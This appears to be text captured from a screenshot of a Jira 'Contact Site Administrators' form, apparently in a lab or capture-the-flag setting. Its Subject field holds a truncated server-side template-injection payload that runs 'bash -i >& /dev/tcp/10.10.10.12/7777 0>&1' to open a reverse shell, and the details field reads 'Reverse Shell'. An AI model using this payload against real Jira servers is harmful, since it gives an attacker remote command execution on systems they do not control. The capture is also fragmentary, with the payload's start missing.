 10.10.10.12:8080/secure/ContactAdministrators!default.jspa
JH
x
Jira Software Dashboards Search ? Log In
Contact Site Administrators
To Jira Administrators
From* shell@shell.com
Subject* ll).invoke(null,null).exec('bash -i >& /dev/tcp/10.10.10.12/7777 0>&1').waitFor()
Request details* Reverse Shell
Send Cancel